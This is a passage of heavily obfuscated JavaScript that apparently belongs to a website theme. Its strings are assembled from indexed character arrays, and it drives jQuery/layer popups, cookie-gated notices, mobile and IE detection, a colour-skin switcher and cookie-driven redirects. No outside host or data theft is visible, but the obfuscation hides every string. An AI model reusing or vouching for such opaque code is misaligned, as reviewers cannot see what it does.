i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var d;layer[_i[16]+_j[184]+_h[204]+_j[302]]((d={},_defineProperty(d,_f[60]+_d[111]+_h[221]+_e[74],1),_defineProperty(d,_g[65]+_h[164],_d[247]+_c[146]+_e[266]+_g[65]+_f[314]),_defineProperty(d,_c[186]+_c[272]+_e[74]+_c[186],_i[41]+_i[287]+_d[211]+_b[117]+_g[130]),_defineProperty(d,_i[300]+_b[85]+_d[211]+_j[125]+_d[10],!1),_defineProperty(d,_e[316]+_c[146]+_i[88]+_a[168]+_h[204]+_f[314]+_a[168],s),_defineProperty(d,_g[204]+_e[10]+_i[16]+_f[288]+_e[74]+_d[258]+_h[209]+_h[303],!1),_defineProperty(d,_i[264]+_d[278]+_a[236]+_i[170]+_j[276]+_d[226]+_d[247]+_c[146]+_j[162]+_h[204],!0),_defineProperty(d,_d[207]+_h[73]+_a[294]+_g[204]+_j[276]+_i[264]+_d[207],function(){$(_f[41]+_h[303]+_g[321]+_b[301]+_h[209]+_b[197]+_h[303]+_i[41]+_i[206]+_a[63]+_d[70]+_d[296]+_c[173]+_g[207]+_c[244]+_b[5]+_a[260]+_c[115]+_g[284]+_c[145]+_c[244]+_c[40]+_a[203])[_a[143]+_a[236]+_b[296]](fed[_d[185]+_a[80]+_b[117]+_d[264]+_h[264]+_f[100]][_g[83]+_i[48]+_h[209]](_j[248]+_b[193]+_e[219]+_j[214]+_i[287]+_i[264]+_e[74]+_g[288]+_a[317]+_j[70]+_i[206]+_a[63])),$(_a[67]+_b[213]+_j[184]+_c[173]+_f[60]+_f[34]+_e[281]+_j[70]+_h[68]+_j[276]+_d[70]+_c[40]+_g[293]+_c[161]+_i[48]+_g[288]+_a[260]+_c[299]+_d[164]+_a[142]+_c[40]+_j[66])[_i[84]+_j[70]+_e[10]](fed[_d[185]+_g[178]+_h[61]+_e[19]+_c[318]+_d[10]][_c[123]+_f[100]+_d[211]](_b[82]+_b[193]+_g[188]+_j[214]+_c[299]+_b[201]+_g[207]+_h[212]+_f[233]+_c[146]+_i[235]+_i[170])),$(document)[_d[172]+_h[303]](_j[234]+_h[151]+_e[269]+_g[204]+_b[25],_j[194]+_i[97]+_j[276]+_i[170]+_a[150]+_b[310]+_g[178]+_f[121]+_a[63]+_b[308]+_b[203]+_i[124]+_i[16]+_c[161]+_g[303],function(){$(_g[290]+_e[69]+_e[74]+_i[170]+_f[40]+_c[299]+_g[62]+_j[70]+_c[130]+_j[226]+_e[269]+_a[276]+_d[149]+_j[70]+_b[310]+_a[63])[_g[288]+_c[244]+_g[278]+_b[117]+_g[82]+_i[48]+_f[240]+_j[125]+_b[201]+_a[235]+_j[162]](_b[82]+_b[193]+_h[164]+_e[39]+_h[221]+_c[186]+_a[255]+_c[230]+_a[150]+_c[294]+_f[100]+_g[236]+_c[230]),layer[_a[294]+_b[296]+_h[61]+_f[288]+_c[244]+_b[20]+_b[296]+_b[296]]()})}),_defineProperty(d,_c[285]+_f[9]+_d[29]+_j[234]+_e[74]+_h[151],function(){$(_e[234]+_h[283]+_h[204]+_b[71]+_i[213]+_d[83]+_j[125]+_c[186]+_a[81]+_c[181]+_j[51]+_b[82]+_f[259]+_f[9]+_g[278]+_i[48])[_i[235]+_c[244]+_h[68]+_h[61]+_i[84]+_h[204]+_h[14]+_b[296]+_i[41]+_b[264]+_c[161]](_i[97]+_j[276]+_a[142]+_j[226]+_a[306]+_c[186]+_e[310]+_e[209]+_h[230]+_g[62]+_i[48]+_j[248]+_j[307])}),d))}))}),_defineProperty(_ref3,_c[230]+_f[259]+_h[309]+_i[166]+_c[244],function(){$[_e[266]+_j[276]+_d[211]](_g[299]+_c[285]+_a[142]+_c[115]+_h[230]+_b[203]+_i[121]+_b[85]+_a[176]+_j[307]+_g[288]+_i[41]+_f[168]+_f[100],function(s){var k=s[_a[76]+_f[9]+_d[211]+_b[203]+_g[309]](/(colo=?)(\S*)/)[2],v=[[_h[148]+_j[18]+_b[295],_d[151]+_i[246]],[_h[170]+_d[59]+_i[7],_d[66]+_d[109]+_i[168]],[_g[151]+_b[77]+_b[306],_d[7]+_c[35]],[_j[52]+_i[7]+_j[217],_h[154]+_g[156]],[_b[92]+_e[204]+_c[39],_f[19]+_c[127]],[_c[289]+_i[149]+_a[18],_d[89]+_f[276]],[_b[181]+_d[150]+_e[146],_g[246]+_f[171]],[_e[94]+_e[289]+_h[77],_c[19]+_h[183]+_d[290]+_d[2]],[_c[180]+_d[283]+_c[289],_f[270]+_e[65]+_f[252]+_j[293]],[_b[320]+_c[316]+_f[74],_g[182]+_g[48]+_j[143]],[_j[308]+_i[139]+_h[84],_g[304]+_b[183]+_a[166]],[_a[214]+_g[198]+_j[252],_a[297]+_a[183]+_e[57]],[_f[45]+_g[287]+_g[192],_d[22]+_a[42]+_b[64]],[_i[202]+_g[277]+_j[138],_a[44]+_e[112]+_d[18]]];$(_c[313]+_h[283]+_c[244]+_a[142]+_a[150]+_b[213]+_h[309]+_h[217]+_e[141]+_b[308]+_d[149]+_d[172]+_e[9]+_b[173]+_a[63])[_a[287]+_j[307]+_f[3]+_f[304]](_e[172]+_h[188]+_j[31]+k)[_e[141]+_a[287]+_i[16]+_f[233]]();for(var P=0;P<v[_a[101]+_i[48]+_d[29]+_i[121]+_e[209]+_g[309]];P++)k==v[P][0]&&$(_e[234]+_f[71]+_e[74]+_j[241]+_i[213]+_d[29]+_e[20]+_c[213]+_d[207]+_g[212]+_i[235]+_h[61]+_j[75]+_h[209]+_a[63])[_b[97]+_g[127]+_a[76]+_h[151]](_g[285]+_g[206]+_g[205]+v[P][1])[_h[212]+_h[266]+_b[117]+_a[78]]()})}),_defineProperty(_ref3,_g[204]+_a[80]+_j[125]+_f[238]+_b[5],function(){$(_d[41]+_f[71]+_c[244]+_h[164]+_j[226]+_j[285]+_e[90]+_b[173]+_d[172]+_c[181]+_h[66]+_c[146]+_h[151]+_i[16]+_g[288])[_b[203]+_g[62]+_a[67]+_c[285]+_j[176]](function(){for(var s,k=[[_h[235]+_e[10]+_d[52]+_b[203]+_e[19],_f[165]+_g[102]],[_h[271]+_g[178]+_a[101]+_b[71]+_g[207],_f[165]+_h[167]],[_c[285]+_b[117]+_b[296]+_g[178]+_h[73],_a[201]+_e[322]],[_i[121]+_d[247]+_j[70]+_j[162]+_i[264],_i[320]+_a[4]],[_c[123]+_d[149]+_i[48]+_g[303]+_g[274],_j[299]+_j[109]],[_g[172]+_a[101]+_a[71]+_f[100]+_e[141],_e[105]+_g[102]],[_a[78]+_h[266]+_f[41]+_b[173]+_d[10],_e[157]+_b[27]],[_e[43]+_i[89]+_b[213]+_g[36]+_c[161],_f[47]+_b[27]],[_i[121]+_j[75]+_e[10]+_g[303]+_j[162],_b[212]+_c[98]]],v=_h[291]+_g[293]+_e[10]+_d[80]+_a[294]+_d[247]+_g[284]+_j[162]+_g[207]+_h[48]+_a[316]+_j[248]+_f[100]+_c[215]+_d[292]+_h[66]+_f[238]+_g[62]+_f[238]+_a[150]+_g[65]+_e[281]+_i[97]+_h[61]+_i[297]+_j[248]+_i[48]+_b[71]+_j[226]+_g[321]+_d[52]+_f[259]+_f[60]+_f[40]+_e[310]+_b[117]+_j[154]+_i[264]+_i[297]+_c[254]+_j[276]+_d[293]+_d[292]+_c[299]+_g[284]+_i[170]+_f[121]+_h[264]+_i[88]+_d[193]+_j[121]+_c[254]+_j[276]+_j[241]+_d[292]+_e[275]+_b[201]+_g[204]+_j[176]+_c[181]+_e[164]+_j[192]+_j[51]+_c[230]+_f[288]+_f[311]+_e[69]+_i[48]+_h[164]+_a[150]+_d[10]+_b[284]+_d[10]+_b[213]+_f[60]+_a[316]+_g[184],P=0;P<k[_g[62]+_h[204]+_e[281]+_h[271]+_d[211]+_f[273]];P++)v+=_e[304]+_j[125]+_d[25]+_a[60]+_h[66]+_j[125]+_g[284]+_c[161]+_b[264]+_f[131]+_g[77]+_h[283]+_a[63]+_e[219]+_c[181]+_i[166]+_b[117]+_d[247]+_a[150]+_e[280]+_d[207]+_c[228]+_e[66]+_g[236]+_d[10]+_j[241]+_b[308]+_i[194]+_f[9]+_i[170]+_h[164]+_b[85]+_e[281]+_d[193]+_i[220]+_h[248]+_g[247]+_f[9]+_a[60]+_j[234]+_d[247]+_i[41]+_c[161]+_j[162]+_d[70]+_b[202]+_f[71]+_e[74]+_a[142]+_b[308]+_j[77]+_a[168]+_b[213]+_d[207]+_j[226]+_g[65]+_g[274]+_f[71]+_h[61]+_i[297]+_e[69]+_h[204]+_j[241]+_i[213]+_h[219]+_a[67]+_d[192]+_d[207]+_f[40]+_i[89]+_h[303]+_i[97]+_b[117]+_j[121]+_d[181]+_f[100]+_a[142]+_e[39]+_i[194]+_b[201]+_j[241]+_d[293]+_d[25]+_b[213]+_h[271]+_a[60]+_e[69]+_a[63]+_a[142]+_a[150]+_i[84]+_f[41]+_g[207]+_g[65]+_j[77]+_h[151]+_a[63]+_j[121]+_e[69]+_a[63]+_e[219]+_d[292]+_h[66]+_j[48]+_j[125]+_e[90]+_i[213]+_b[48]+_g[127]+_d[29]+_e[141]+_c[159]+_e[69]+_j[276]+_i[170]+_e[39]+_f[168]+_g[178]+_b[296]+_i[16]+_c[181]+k[P][0]+(_d[296]+_e[66]+_d[293]+_g[284]+_b[173]+_g[284]+_g[212]+_b[173]+_c[130]+_c[299]+_b[193]+_b[298]+_d[296])+k[P][0]+(_f[209]+_a[60]+_j[192]+_d[149]+_d[10]+_g[236]+_h[48]+_d[296]+_b[204]+_g[284]+_c[213]+_e[20]+_f[288]+_c[285]+_e[310]+_f[41]+_a[306]+_j[307]+_c[155]+_c[80]+_h[122]+_e[285])+k[P][1]+(_e[304]+_f[91]+_i[41]+_i[167]);v+=_g[247]+_j[140]+_e[9]+_h[151]+_b[180],layer[_a[80]+_g[321]+_c[244]+_h[303]]((s={},_defineProperty(s,_d[211]+_h[153]+_f[297]+_a[63],1),_defineProperty(s,_a[57]+_c[230]+_c[115],!1),_defineProperty(s,_f[41]+_e[219],_c[285]+_c[146]+_b[296]+_e[90]+_i[235]),_defineProperty(s,_f[60]+_i[89]+_f[60]+_e[10]+_e[74],_e[110]+_c[229]+_b[130]+_c[98]),_defineProperty(s,_j[234]+_j[48]+_h[303]+_g[127]+_d[10]+_a[317]+_j[307],v),_defineProperty(s,_h[212]+_a[287]+_j[70]+_e[219]+_i[48]+_a[314]+_j[125]+_e[90]+_b[264]+_d[10],!0),_defineProperty(s,_f[288]+_b[301]+_h[66]+_j[234]+_g[303]+_j[162]+_d[207],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_j[184]+_b[296]+_j[70]+_d[111]+_e[39]+_f[41]+_j[248]+_h[219]+_h[309]+_d[192]+_b[193])[_f[9]+_i[170]+_a[142]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_g[236]+_j[276]+_f[121]+_c[181]+_b[171]+_e[20]+_j[242]+_c[230]+_c[181]+_a[101]+_j[276]+_h[283]+_a[168]),$(_f[300]+_i[97]+_a[63]+_j[241]+_j[226]+_a[294]+_g[178]+_b[296]+_a[80]+_i[213]+_b[48]+_e[209]+_h[303]+_g[207])[_a[294]+_e[10]+_a[67]+_g[204]+_i[45]](function(){fed[_g[204]+_d[172]+_c[146]+_i[45]+_i[89]+_b[193]][_b[264]+_d[10]+_c[230]](_d[181]+_d[10]+_a[142]+_i[92]+_e[316]+_h[61]+_h[151]+_h[61]+_g[288],$(this)[_d[52]+_h[209]+_g[127]+_b[5]](_g[188]+_f[9]+_c[230]+_f[9]+_f[40]+_j[307]+_h[153]+_i[194]+_a[63]),7),$(this)[_d[52]+_c[230]+_h[209]+_i[235]](_h[164]+_e[20]+_j[307]+_d[52]+_d[292]+_h[209]+_j[94]+_i[194]+_e[74])==_e[164]+_b[97]+_a[67]+_a[168]+_j[276]?$(_g[64]+_a[276]+_j[276]+_f[121]+_g[212]+_j[234]+_b[117]+_a[101]+_b[117]+_j[226]+_g[204]+_i[16]+_i[124]+_c[146]+_i[235])[_b[5]+_i[48]+_d[192]+_i[16]+_a[143]+_a[63]]():0<$(_c[9]+_g[236]+_i[48]+_b[71]+_d[292]+_e[316]+_d[172]+_i[124]+_a[80]+_a[150]+_e[316]+_e[90]+_b[296]+_g[178]+_a[255])[_b[296]+_f[100]+_f[314]+_d[193]+_c[230]+_j[192]]?$(_f[36]+_j[248]+_g[303]+_c[215]+_c[181]+_d[185]+_d[172]+_j[125]+_h[61]+_b[308]+_g[204]+_g[178]+_f[304]+_f[238]+_a[255])[_f[9]+_f[60]+_i[300]+_f[259]](_h[266]+_g[288]+_h[204]+_b[82],vfed[_d[211]+_i[194]+_i[124]]+(_g[284]+_f[288]+_h[212]+_f[100]+_c[230]+_e[40]+_f[168]+_b[264]+_g[207]+_d[280])+$(this)[_e[20]+_j[307]+_c[230]+_c[272]](_f[121]+_i[41]+_a[168]+_g[284]+_f[40]+_f[60]+_c[130]+_j[184]+_j[276])+(_e[234]+_d[185]+_b[264]+_h[212]+_f[147]+_b[284]+_b[298])+vfed[_c[213]+_e[74]+_g[288]]):$(_g[309]+_i[48]+_j[70]+_g[188])[_d[52]+_f[297]+_b[171]+_a[63]+_c[115]+_j[241]](_b[86]+_j[125]+_e[269]+_f[314]+_a[253]+_c[159]+_e[44]+_c[272]+_j[276]+_a[276]+_i[130]+_i[220]+vfed[_f[60]+_f[297]+_d[247]]+(_d[52]+_h[212]+_a[235]+_c[244]+_d[211]+_e[40]+_i[166]+_b[264]+_d[207]+_c[28])+$(this)[_d[52]+_j[307]+_g[127]+_a[255]](_e[219]+_i[41]+_b[173]+_h[309]+_e[39]+_e[209]+_d[111]+_b[171]+_h[204])+(_c[313]+_a[294]+_j[162]+_c[161]+_f[147]+_f[317]+_j[126])+vfed[_f[317]+_h[204]+_i[235]]+(_h[122]+_e[66]+_d[149]+_h[204]+_g[62]+_g[68]+_f[209]+_i[264]+_i[300]+_b[211]+_a[101]+_j[276]+_a[235]+_b[97]+_f[100]+_d[10]+_d[211]+_a[316]+_b[225]+_g[127]+_e[93]+_a[306]+_b[193]+_f[131]+_a[316]+_b[173]+_d[10]+_i[238]+_g[127]+_a[176]+_g[204]+_a[235]+_e[141]+_e[260]+_d[80]+_f[41]+_i[170]+_b[298]+_a[316]+_j[248]+_j[276]+_a[142]+_g[212]+_e[316]+_f[238]+_d[247]+_e[90]+_d[292]+_f[168]+_i[16]+_b[296]+_d[172]+_b[5]+_a[316]+_f[311]+_h[5]+_i[167]))})}),_defineProperty(s,_c[285]+_d[52]+_b[213]+_c[285]+_h[204]+_b[296],function(){$(_b[169]+_g[236]+_b[193]+_a[142]+_j[226]+_d[83]+_e[10]+_h[309]+_c[130]+_a[150]+_c[318]+_e[69]+_d[149]+_f[9]+_e[51]+_d[10])[_j[242]+_j[276]+_d[192]+_b[117]+_i[84]+_f[100]+_a[314]+_d[247]+_j[70]+_i[264]+_g[207]](_b[82]+_i[48]+_a[142]+_b[308]+_j[184]+_b[201]+_h[219]+_d[211]+_d[292]+_c[294]+_a[63]+_b[82]+_b[173])}),s))})}),_defineProperty(_ref3,_b[213]+_d[172]+_d[211]+_j[51]+_b[203]+_i[48],function(){var s=parseInt(fed[_i[166]+_d[172]+_f[238]+_d[264]+_c[318]+_d[10]][_g[83]+_c[244]+_d[211]](_d[181]+_c[244]+_b[71]+_e[169]+_f[314]+_g[178]+_g[127]+_h[264]+_j[234]+_d[10]));if(s>=vfed[_g[274]+_g[178]+_f[60]])return!1;$[_g[83]+_j[276]+_j[307]](vfed[_e[43]+_b[201]+_c[230]+_h[266]]+(_c[318]+_c[115]+_j[241]+_h[204]+_g[179]+_a[187]+_f[297]+_d[278]+_i[194]+_c[28]+_d[247]+_b[201]+_h[235]+_d[10]+_b[296]+_j[140]+_c[115]+_j[48]+_g[127]+_g[65]+_j[234]+_g[303]),function(d){var i;layer[_a[80]+_d[83]+_j[276]+_i[88]]((i={},_defineProperty(i,_f[60]+_b[211]+_c[299]+_g[303],1),_defineProperty(i,_g[65]+_e[219],_f[314]+_d[172]+_i[300]+_j[51]+_a[294]+_b[193]),_defineProperty(i,_f[9]+_d[149]+_c[244]+_d[52],_c[186]+_b[301]+_i[300]+_j[48]+_g[130]),_defineProperty(i,_g[127]+_e[269]+_c[230]+_g[62]+_b[193],!1),_defineProperty(i,_d[185]+_c[146]+_b[213]+_a[168]+_i[48]+_f[314]+_i[300],d),_defineProperty(i,_c[285]+_e[10]+_e[90]+_e[141]+_h[204]+_i[134]+_d[211]+_j[302],!1),_defineProperty(i,_g[207]+_d[278]+_h[309]+_f[121]+_d[10]+_j[252]+_g[62]+_i[16]+_f[288]+_j[276],!0),_defineProperty(i,_a[235]+_j[75]+_c[285]+_e[316]+_d[10]+_i[264]+_i[264],function(){$(_a[187]+_b[82]+_f[100]+_h[164]+_j[226]+_b[171]+_e[10]+_h[309]+_d[111]+_h[230]+_a[67]+_b[82]+_c[272]+_c[186]+_h[68]+_h[204])[_i[41]+_a[142]+_e[219]+_g[89]+_i[124]+_i[41]+_c[161]+_a[235]](_e[69]+_e[74]+_e[219]+_f[40]+_i[194]+_i[41]+_e[310]+_b[173]+_e[39]+_c[294]+_f[100]+_e[69]+_h[209]),$(document)[_i[16]+_e[281]](_a[294]+_i[124]+_g[65]+_e[316]+_c[67],_j[194]+_c[254]+_b[193]+_h[164]+_h[230]+_c[230]+_c[318]+_a[306]+_d[207]+_h[230]+_j[77]+_d[211]+_j[302]+_c[161],function(){s?fed[_h[66]+_b[117]+_g[178]+_a[253]+_g[65]+_g[303]][_i[264]+_i[48]+_a[168]](_g[236]+_i[48]+_d[293]+_e[169]+_g[274]+_j[48]+_d[211]+_c[318]+_f[168]+_c[244],+(s+1),1):fed[_h[66]+_f[238]+_i[16]+_j[176]+_c[318]+_f[100]][_b[264]+_j[276]+_d[211]](_d[181]+_g[303]+_d[293]+_c[24]+_f[314]+_d[172]+_e[209]+_b[85]+_d[185]+_h[204],1,1);$(this)[_i[41]+_h[209]+_i[300]+_i[235]](_f[121]+_i[41]+_h[209]+_f[9]+_b[308]+_i[215]+_e[310]+_c[244]+_c[254])&&(location[_a[287]+_e[310]+_c[244]+_j[248]]=$(this)[_f[9]+_d[211]+_d[211]+_f[259]](_d[293]+_h[309]+_c[230]+_h[309]+_d[292]+_j[192]+_d[149]+_j[276]+_c[254]));$(_d[41]+_e[69]+_h[204]+_i[170]+_j[226]+_h[221]+_j[125]+_j[70]+_j[94]+_d[292]+_b[85]+_e[69]+_e[310]+_h[309]+_i[206]+_j[276])[_f[259]+_i[48]+_a[76]+_g[178]+_f[317]+_i[48]+_c[206]+_c[294]+_i[41]+_c[161]+_b[264]](_f[71]+_c[244]+_c[215]+_b[308]+_f[297]+_d[52]+_d[149]+_d[211]+_f[40]+_d[247]+_a[63]+_j[248]+_f[60]),layer[_c[285]+_f[304]+_c[146]+_e[141]+_i[48]+_h[77]+_h[151]+_g[62]]()}),$(document)[_f[238]+_c[115]](_f[168]+_a[101]+_g[65]+_e[316]+_e[19],_c[313]+_b[82]+_f[100]+_j[241]+_c[181]+_d[211]+_e[269]+_i[194]+_e[141]+_d[292]+_c[285]+_g[